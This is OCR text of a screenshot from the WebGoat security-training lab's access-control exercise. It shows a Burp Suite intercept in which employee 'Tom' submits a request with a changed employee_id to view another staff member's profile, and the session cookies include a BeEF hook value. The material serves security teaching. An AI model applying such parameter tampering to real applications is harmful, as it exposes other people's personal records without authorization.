 Stage 3
Stage 3: Breaking Data Layer Access Control.
As regular employee 'Tom', exploit weak access
Goat Hills Financial
Human Resources
Welcome Back Tom - Staff Listing Page
Select from the list below
Tom Cat (employee)
ViewProfile
Logout
Burp Suite Community Edition v2.1.02 -
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options
Intercept HTTP history WebSockets history Options
Request to http://10.0.2.15:8087
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /WebGoat/attack?Screen=160587164&menu=200&stage=3 HTTP/1.1
Host: 10.0.2.15:8087
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.0.2.15:8087/WebGoat/start.mvc
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 34
Cookie: JSESSIONID=80B971A0E9CC0875BD0C9BB8EDAE71ED; JSESSIONID=6703C048AFDF6C365238B87CDD21DBB1;
BEEFHOOK=O1iKovX2mqZY8rMvUOA6N5Gv5mWdoXycvIpP7dewnYRfac3eQJWIHtWdQlsSQGSfPbwwjid0cFEyFz2o
Connection: close
employee_id=105&action=ViewProfile